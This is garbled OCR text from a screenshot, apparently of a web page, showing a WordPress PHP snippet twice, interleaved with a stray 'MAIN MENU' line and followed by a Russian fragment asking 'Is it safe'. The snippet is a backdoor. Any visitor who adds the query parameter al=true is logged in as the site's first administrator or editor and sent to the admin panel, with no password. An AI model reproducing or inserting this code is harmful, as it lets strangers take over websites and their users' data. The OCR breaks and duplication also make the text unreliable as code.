
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Безопасен ли